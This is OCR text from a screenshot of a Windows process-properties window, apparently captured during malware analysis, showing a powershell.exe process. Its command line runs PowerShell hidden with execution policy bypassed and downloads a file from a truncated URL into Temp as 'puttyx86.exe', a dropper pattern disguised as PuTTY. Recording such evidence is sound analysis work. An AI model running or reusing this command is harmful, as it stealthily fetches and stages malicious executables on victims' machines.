 powershell.exe:4076 Properties
Image Performance Performance Graph GPU Graph Threads TCP/IP Security Environment Job .NET Assemblies .NET Performance Strings
Image File
Windows PowerShell
Microsoft Corporation
Version: 6.1.7600.16385
Build Time: Tue Jul 14 03:32:36 2009
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command line:
powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('http:/ exe','C:\Users\WINSTO~1.MAR\AppData\Local\Temp\\puttyx86.exe')
Current directory: